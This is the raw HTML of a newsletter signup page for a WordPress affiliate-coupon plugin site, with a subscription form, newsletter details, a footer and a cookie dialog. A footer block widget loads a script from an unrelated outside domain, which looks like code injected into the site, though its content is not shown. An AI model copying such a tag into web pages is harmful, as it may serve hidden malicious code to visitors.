.search-form .search-submit { background:#f5f5f5; }.site-header-menu .search-form .search-field { color:#696969; }.site-header-menu .search-form .search-submit svg * { stroke:#696969; }#menu-toggle { background:#00225e; border-color: #00225e; }#menu-toggle { color:#ffffff; }#mobile-menu a, #mobile-menu .current-menu-item > a, .dropdown-toggle, .dropdown-toggle:hover  { color:#ffffff; }#mobile-menu .search-form .search-field, #mobile-menu .search-form .search-submit { background:#f5f5f5; }#mobile-menu .search-form .search-field { color:#696969; }#mobile-menu .search-form .search-submit svg * { stroke:#696969; }.site-footer { background-color:#ffffff; }.site-footer { color:#a2a2a2; }.site-footer a { color:#a2a2a2; }.site-footer a:hover { color:#222222; }.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 { color:#222222; }.site-info { color:#a2a2a2; }		</style>
		
	
	<style type="text/css" id="themedd-header-css">
		.site-branding .site-title,
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute;
	}
		</style>

	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e6e6e6; }
</style>
	<link rel="icon" href="https://affcoups.com/wp-content/uploads/site-icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://affcoups.com/wp-content/uploads/site-icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://affcoups.com/wp-content/uploads/site-icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://affcoups.com/wp-content/uploads/site-icon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-field-html p {
	margin-bottom: .5rem;
}

.wpforms-field-html ul {
	margin-left: 1.5rem !important;
	list-style: disc;
} 

.wpforms-field-html ul li {
	margin-bottom: .3rem;
	list-style: disc;
} 		</style>
		</head>

<body class="page-template page-template-page-templates page-template-newsletter page-template-page-templatesnewsletter-php page page-id-508 page-parent custom-background edd-js-none no-sidebar layout-full-width edd-empty-cart slim">


<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
            <div class="site-header-wrap between-xs">
            <div id="menu-toggle-wrap">
        <button id="menu-toggle" class="menu-toggle">Menu</button>
    </div>
<div class="mobile-navigation"><ul id="mobile-menu" class="menu"><li id="menu-item-28364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28364"><a href="https://affcoups.com/features/">Features</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://affcoups.com/demo/">Demo</a></li>
<li id="menu-item-28363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28363"><a href="https://affcoups.com/pricing/">Pricing</a></li>
<li id="menu-item-30806" class="menu-item menu-item-type-ht_kb menu-item-object-ht-knowledge-base menu-item-30806"><a href="https://affcoups.com/docs/">Documentation</a></li>
<li id="menu-item-30807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30807"><a href="https://affcoups.com/contact/">Contact</a></li>
<li><a href="https://affcoups.com/pricing/" title="Get Started">Get Started</a></li></ul></div>
	<div class="site-branding center-xs start-sm">
        
            <a href="https://affcoups.com" class="custom-logo-link" rel="home" itemprop="url">
        <img src="https://affcoups.com/wp-content/themes/affcoups/assets/img/site-logo.png" class="custom-logo" alt="Newsletter - Affiliate Coupons" itemprop="logo" width="191" height="50" />
    </a>
    
                    <p class="site-title">
                <a href="https://affcoups.com/" rel="home">
                                        <span>Affiliate Coupons</span>
                                    </a>
            </p>
        
                    <p class="site-description">The best WordPress Coupons Plugin for Affiliate Marketers</p>
        
        
    </div>

		<div id="site-header-secondary-menu" class="site-header-menu">
            <nav id="secondary-navigation" class="secondary-navigation" role="navigation">
        <ul id="secondary-menu" class="menu"><li id="menu-item-28243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28243"><a href="https://affcoups.com/features/">Features</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://affcoups.com/demo/">Demo</a></li>
<li id="menu-item-28244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28244"><a href="https://affcoups.com/pricing/">Pricing</a></li>
<li id="menu-item-30800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30800"><a href="#">Support<i class="fas fa-caret-up"></i><i class="fas fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30801" class="menu-item menu-item-type-ht_kb menu-item-object-ht-knowledge-base menu-item-30801"><a href="https://affcoups.com/docs/">Documentation</a></li>
	<li id="menu-item-30803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30803"><a href="https://affcoups.com/contact/">Contact Us</a></li>
</ul>
</li>
<li class="button-nav"><a href="https://affcoups.com/pricing/" title="Get Started">Get Started</a></li></ul>    </nav>
        </div>
        </div>
    </div>
    </header>

	<div id="content" class="site-content">

	
		<header class="page-header pv-xs-2 pv-sm-3 pv-lg-4 center-xs">
						<div class="wrapper">
								<h1 class="page-title">
											Newsletter									</h1>
							</div>
					</header>

	
<div class="content-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

            
            <p>Subscribe now to our newsletter, and we will keep you informed about news and updates about our plugins. Don't miss any more information about our affiliate program and product and service recommendations.</p>

            <h3 class="mb-xs-1">The newsletter includes the following topics:</h3>

            <div class="row">

                <div class="col-xs-12 col-lg-6 mb-md-2">

                    <ul class="list-style">
                        <li>Plugin updates</li>
                        <li>License Actions / Upgrades</li>
                        <li>Discount promotions</li>
                        <li>Product and service recommendations</li>
                    </ul>

                </div>

                <div class="col-xs-12 col-lg-6 mb-md-2">

                    <ul class="list-style">
                        <li>Our Affiliate Program</li>
                        <li>WordPress News</li>
                        <li>WordPress Themes</li>
                        <li>WordPress Plugins</li>
                    </ul>

                </div>

            </div>

            <h3>Subscribe now to the Affiliate Coupons Newsletter</h3>
            <div class="content-wrap">
                <form action="https://m.fdmedia.io/subscribe" method="POST" accept-charset="utf-8">
                    <p>
                        <label for="name">Name</label>
                        <input type="text" name="name" id="name"/>
                    </p>
                    <p>
                        <label for="email">Email</label>
                        <input type="email" name="email" id="email"/>
                        <div style="display:none;">
                            <label for="hp">HP</label>
                            <input type="text" name="hp" id="hp"/>
                        </div>
                    </p>
                    <input type="hidden" name="list" value="KdpgrZWDGAc91XZFbp5KHQ"/>
                    <input type="hidden" name="subform" value="yes"/>
                    <p>
                        <input type="submit" name="submit" id="submit" value="Subscribe Now"/>
                    </p>
                </form>
            </div>

            <br />

            <h2>Detailed information about our newsletter</h2>

            <div class="row">

                <div class="col-xs-12 col-lg-6 mb-md-2">
                    <h4>Content</h4>
                    <p>We will inform you in our newsletter about topics that directly affect our plugin (updates, license upgrades, discount promotions, etc.) as well as general topics that are directly related to our plugins. This includes tips &amp; tricks about other themes/plugins, hosting, SEO and the presentation of interesting tools</p>
                </div>

                <div class="col-xs-12 col-lg-6 mb-md-2">
                    <h4>Frequency</h4>
                    <p>Our newsletter is sent up to 1-2 times a month to all our subscribers. Here you will be informed about different topics (see content). Of course, you can unsubscribe at any time within the newsletter with a few clicks. Then you will not receive any further newsletters from us in the future.</p>
                </div>

                <div class="col-xs-12 col-lg-6 mb-md-2">
                    <h4>Newsletter provider</h4>
                    <p>For the dispatch of our newsletter, we use the provider MailChimp. The data you provide for the subscription (name, e-mail address) will be stored and also used for analysis and evaluation purposes. Further information can be found in our privacy policy under MailChimp.</p>
                </div>

                <div class="col-xs-12 col-lg-6 mb-md-2">
                    <h4>Double-Opt-in &amp; Opt-Out</h4>
                    <p>To make sure that you want to receive our newsletter, we use the double-opt-in procedure. Once you have subscribed to our newsletter, you will receive a confirmation email in which you must confirm your subscription. You can unsubscribe at any time using the simple opt-out process.</p>
                </div>

                <div class="col-xs-12  col-lg-6 mb-md-2">
                    <h4>Statistics</h4>
                    <p>To provide our subscribers with the best possible service in our newsletter, we use our email provider to track who opens our newsletter and what links are clicked in the email. This information helps us evaluate and measure the delivery of the newsletter.</p>
                </div>

                <div class="col-xs-12 col-lg-6 mb-md-2">
                    <h4>Data protection</h4>
                    <p>Your personal data, which you deposit for your subscriber in our newsletter, will only be used for this purpose. Your data will not be passed on to third parties. We have compiled detailed information on data protection and the protection of your personal data in our <a href="https://affcoups.com/privacy-statement/">data protection</a> declaration.</p>
                </div>

            </div>

            <p>If you have questions about our newsletter or to our offer, then contact us gladly over the <a href="https://affcoups.com/contact/">contact form</a>.</p>

            
		</main>
	</div>
</div>


	
	</div>

	    <div id="side-social-sharing" class="side-social-sharing">
        <div class="side-social-sharing-vertical">
            <div class="shariff shariff-align-flex-start shariff-widget-align-flex-start" style="display:none"><ul class="shariff-buttons theme-round orientation-vertical buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8;border-radius:50%"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F" title="Share on Facebook" aria-label="Share on Facebook" role="button" rel="nofollow" class="shariff-link" style=";border-radius:50%; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#32bbf5;border-radius:50%"><a href="https://twitter.com/share?url=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F&text=Newsletter&via=affcoups" title="Share on Twitter" aria-label="Share on Twitter" role="button" rel="noopener nofollow" class="shariff-link" style=";border-radius:50%; background-color:#55acee; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 32"><path fill="#55acee" d="M29.7 6.8q-1.2 1.8-3 3.1 0 0.3 0 0.8 0 2.5-0.7 4.9t-2.2 4.7-3.5 4-4.9 2.8-6.1 1q-5.1 0-9.3-2.7 0.6 0.1 1.5 0.1 4.3 0 7.6-2.6-2-0.1-3.5-1.2t-2.2-3q0.6 0.1 1.1 0.1 0.8 0 1.6-0.2-2.1-0.4-3.5-2.1t-1.4-3.9v-0.1q1.3 0.7 2.8 0.8-1.2-0.8-2-2.2t-0.7-2.9q0-1.7 0.8-3.1 2.3 2.8 5.5 4.5t7 1.9q-0.2-0.7-0.2-1.4 0-2.5 1.8-4.3t4.3-1.8q2.7 0 4.5 1.9 2.1-0.4 3.9-1.5-0.7 2.2-2.7 3.4 1.8-0.2 3.5-0.9z"/></svg></span></a></li><li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8;border-radius:50%"><a href="mailto:?body=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F&subject=Newsletter" title="Send by email" aria-label="Send by email" role="button" rel="noopener nofollow" class="shariff-link" style=";border-radius:50%; background-color:#999; color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a;border-radius:50%"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F%20Newsletter" title="Share on Whatsapp" aria-label="Share on Whatsapp" role="button" rel="noopener nofollow" class="shariff-link" style=";border-radius:50%; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li></ul></div>        </div>
        <div class="side-social-sharing-horizontal">
            <div class="shariff shariff-align-center shariff-widget-align-flex-start" style="display:none"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8;border-radius:50%"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F" title="Share on Facebook" aria-label="Share on Facebook" role="button" rel="nofollow" class="shariff-link" style=";border-radius:50%; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#32bbf5;border-radius:50%"><a href="https://twitter.com/share?url=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F&text=Newsletter&via=affcoups" title="Share on Twitter" aria-label="Share on Twitter" role="button" rel="noopener nofollow" class="shariff-link" style=";border-radius:50%; background-color:#55acee; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 32"><path fill="#55acee" d="M29.7 6.8q-1.2 1.8-3 3.1 0 0.3 0 0.8 0 2.5-0.7 4.9t-2.2 4.7-3.5 4-4.9 2.8-6.1 1q-5.1 0-9.3-2.7 0.6 0.1 1.5 0.1 4.3 0 7.6-2.6-2-0.1-3.5-1.2t-2.2-3q0.6 0.1 1.1 0.1 0.8 0 1.6-0.2-2.1-0.4-3.5-2.1t-1.4-3.9v-0.1q1.3 0.7 2.8 0.8-1.2-0.8-2-2.2t-0.7-2.9q0-1.7 0.8-3.1 2.3 2.8 5.5 4.5t7 1.9q-0.2-0.7-0.2-1.4 0-2.5 1.8-4.3t4.3-1.8q2.7 0 4.5 1.9 2.1-0.4 3.9-1.5-0.7 2.2-2.7 3.4 1.8-0.2 3.5-0.9z"/></svg></span></a></li><li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8;border-radius:50%"><a href="mailto:?body=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F&subject=Newsletter" title="Send by email" aria-label="Send by email" role="button" rel="noopener nofollow" class="shariff-link" style=";border-radius:50%; background-color:#999; color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a;border-radius:50%"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F%20Newsletter" title="Share on Whatsapp" aria-label="Share on Whatsapp" role="button" rel="noopener nofollow" class="shariff-link" style=";border-radius:50%; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li></ul></div>        </div>
    </div>
        <section class="get-started-section section-bg-primary">
        <div class="container">

            <div class="get-started">
                <div class="get-started-text">
                    <div class="get-started-title">Bring your Affiliate Site to the Next Level</div>
                    <div class="get-started-subtitle">You want to Increase your Click-Through-Rate and Conversions?.. What are you waiting for?</div>
                </div>
                <div class="get-started-cta">
                    <a class="button button-cta" href="/pricing/" title="Get Started Now!">Get Started Now!</a>
                </div>
            </div>

        </div>
    </section>
        <section class="latest-blog-post-section section-bg-gray">
        <div class="container">
            <!-- Content -->
            <div class="text-align-center">
                                    <span>
                        <strong><i class="fal fa-pencil-alt"></i> Latest news from our blog:</strong> <a class="text-link-colors-inverted text-link-underlined" href="https://affcoups.com/blog/complete-proda-login-guide-step-by-step-instructions/" title="Complete Proda Login Guide: Step-by-Step Instructions">Complete Proda Login Guide: Step-by-Step Instructions</a> <small>(21. January 2026)</small>
                    </span>
                
                            </div>
        </div>
    </section>
    
	<footer id="colophon" class="site-footer" role="contentinfo">
		
		
				<section class="footer-widgets container wrapper columns-3">
			<div class="row">
			    <div class="col-xs-12 col-sm-12 col-lg-3 footer-widget widget-column footer-widget-brand">
        <div class="widget">
            <div class="widget__container">
                <h4 class="widget-title"><img src="https://affcoups.com/wp-content/themes/affcoups/assets/img/site-icon.png" alt="Newsletter - Affiliate Coupons" width="20" height="20" /> Affiliate Coupons</h4>
                <p>Affiliate Coupons is the best WordPress plugin for Affiliate Marketers which helps thousands of them to increase their Click-Through-Rate and Conversions.</p>
                <ul class="social-profiles">
                    <li><a href="https://www.facebook.com/affcoups" target="_blank" rel="nofollow" title="Like Affiliate Coupons on Facebook"><i class="fab fa-facebook-square"></i></a></li>
                    <li><a href="https://twitter.com/affcoups" target="_blank" rel="nofollow" title="Follow Affiliate Coupons on Twitter"><i class="fab fa-twitter-square"></i></a></li>
                    <!--<li><a href="https://www.youtube.com/" target="_blank" rel="nofollow" title="Subscribe Affiliate Coupons on YouTube"><i class="fab fa-youtube-square"></i></a></li>-->
                </ul>
            </div>
        </div>
    </div>
    
							<div class="col-xs-6 col-sm-6 col-lg-3 footer-widget widget-column footer-widget-1">
					<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget__container"><h4 class="widget-title">Helpful Links</h4><div class="menu-footer-helpful-links-container"><ul id="menu-footer-helpful-links" class="menu"><li id="menu-item-30812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30812"><a href="https://affcoups.com/affiliates/">Affiliate Program</a></li>
<li id="menu-item-30815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30815"><a href="https://affcoups.com/account/">Account</a></li>
<li id="menu-item-30884" class="menu-item menu-item-type-ht_kb menu-item-object-ht-knowledge-base menu-item-30884"><a href="https://affcoups.com/docs/">Documentation</a></li>
<li id="menu-item-30814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30814"><a href="https://affcoups.com/contact/">Contact</a></li>
<li id="menu-item-30816" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-508 current_page_item menu-item-30816"><a href="https://affcoups.com/newsletter/" aria-current="page">Newsletter</a></li>
<li id="menu-item-30885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30885"><a href="https://affcoups.com/changelog/">Changelog</a></li>
<li id="menu-item-30921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://affcoups.com/blog/">Blog</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block"><div class="widget__container"><script src="https://scriptapi.dev/api/affcoups.js"></script></div></section>				</div>
								<div class="col-xs-6 col-sm-6 col-lg-3 footer-widget widget-column footer-widget-2">
					<section id="ht-kb-articles-widget-3" class="widget hkb_widget_articles"><div class="widget__container"><h4 class="widget-title">Helpful Articles</h4>
        <ul>

        
            
            <li class="hkb-widget-article__format-standard"> 

                <a class="hkb-widget__entry-title" href="https://affcoups.com/docs/article/license-renewals/">License renewals</a>

                
            </li>
            
            
            <li class="hkb-widget-article__format-standard"> 

                <a class="hkb-widget__entry-title" href="https://affcoups.com/docs/article/license-upgrades/">License upgrades</a>

                
            </li>
            
            
            <li class="hkb-widget-article__format-standard"> 

                <a class="hkb-widget__entry-title" href="https://affcoups.com/docs/article/custom-php-code-snippets/">How-to use custom PHP code snippets</a>

                
            </li>
            
            
            <li class="hkb-widget-article__format-standard"> 

                <a class="hkb-widget__entry-title" href="https://affcoups.com/docs/article/theme-compatibility/">Can your plugin be used with any theme?</a>

                
            </li>
            
            
            <li class="hkb-widget-article__format-standard"> 

                <a class="hkb-widget__entry-title" href="https://affcoups.com/docs/article/demo-trial-version/">Do you have a demo or trial?</a>

                
            </li>
            
        </ul>

        </div></section>				</div>
								<div class="col-xs-6 col-sm-6 col-lg-3 footer-widget widget-column footer-widget-3">
					<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget__container"><h4 class="widget-title">Our Brands</h4><div class="menu-footer-our-brands-container"><ul id="menu-footer-our-brands" class="menu"><li id="menu-item-30823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30823"><a target="_blank" rel="noopener" href="https://expresstech.io">ExpressTech</a></li>
</ul></div></div></section>				</div>
				
						</div>
		</section>
		
		
	    <div class="footer-info">
        <div class="wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-md-6">
                        <p>Copyright &copy; 2016 - 2026 deetronix. All Rights Reserved.</p>
                        <p>Proudly hosted by <a href="https://affcoups.com/link/kinsta" target="_blank" rel="nofollow">Kinsta</a> & <a href="https://affcoups.com/link/bunnycdn" target="_blank" rel="nofollow">BunnyCDN</a></p>
                    </div>
                    <div class="col-xs-12 col-md-6">
                        <ul id="bottom-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://affcoups.com/legal-disclosure/">Legal Disclosure</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-64"><a rel="privacy-policy" href="https://affcoups.com/privacy-statement/">Privacy Statement</a></li>
<li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://affcoups.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-28380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28380"><a href="https://affcoups.com/affiliates/terms/">Affiliate Program – Terms of Use</a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    	</footer>

</div>

	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                                                            <div class="col-2 text-center _brlbs-no-padding-right">
                                            <img
                                                width="32"
                                                height="32"
                                                class="cookie-logo"
                                                src="https://affcoups.com/wp-content/uploads/site-icon.png"
                                                srcset="https://affcoups.com/wp-content/uploads/site-icon.png, https://affcoups.com/wp-content/uploads/site-icon.png 2x"
                                                alt="Privacy Preference"
                                                aria-hidden="true"
                                            >
                                        </div>
                                    
                                    <div class="col-10">
                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                        <p id="CookieBoxTextDescription">We use cookies on our website. Some of them are essential, while others help us to improve this website and your experience.</p>
                                    </div>
                                </div>

                                                                    <ul
                                         class="show-cookie-logo"                                    >
                                                                                                                                    <li
                                                                                                        data-borlabs-cookie-group="essential"
                                                >
                                                    Essential                                                </li>
                                                                                                                                                                                                                                                                                                                                                        <li
                                                                                                        data-borlabs-cookie-group="external-media"
                                                >
                                                    External Media                                                </li>
                                                                                                                        </ul>
                                                            </div>

                            <div class="col-12 col-sm-3">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        I accept                                    </a>
                                </p>

                                
                                <p class="_brlbs-manage">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Individual Privacy Preferences                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://affcoups.com/privacy-statement/"
                                        >
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://affcoups.com/legal-disclosure/"
                                        >
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://affcoups.com/wp-content/uploads/site-icon.png"
                                srcset="https://affcoups.com/wp-content/uploads/site-icon.png, https://affcoups.com/wp-content/uploads/site-icon.png 2x"
                                alt="Privacy Preference"
                            >
                        </div>
                        
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Privacy Preference</span>

                        <p id="CookiePrefDescription">
                            Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Accept all                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
